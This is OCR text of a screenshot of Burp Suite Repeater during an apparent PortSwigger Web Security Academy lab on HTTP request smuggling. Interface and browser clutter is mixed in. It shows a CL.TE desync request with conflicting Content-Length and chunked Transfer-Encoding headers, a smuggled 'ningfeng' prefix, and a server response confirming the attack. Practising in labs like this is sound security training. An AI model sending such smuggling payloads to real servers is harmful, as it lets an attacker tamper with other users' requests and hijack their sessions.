 HTTP request smuggling, ba
https://ace11f681e8f6
火狐官方站点 新手上路 常用网址 京东商城 http://xaglzdr
Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
BUGBANK bilibili
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client jsEncrypter Authz HaE Knife
2 × ...
Send Cancel < >
Target: https://ace11f681e8f67ec802d351300bb00bf.web-security-academy.net
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ace11f681e8f67ec802d351300bb00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=k25YuMa6YmMxMlor8P1NR2AZ7Rv29lPr
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 13
12 Transfer-Encoding: chunked
13
14 0
15
16 ningfeng
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 34
6
7 "Unrecognized method NINGFENGPOST"
Search... 0 matches Pretty
Search... 0 matche
Done
169 b
careful of going over...
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
英
20:21
2020/5/22
2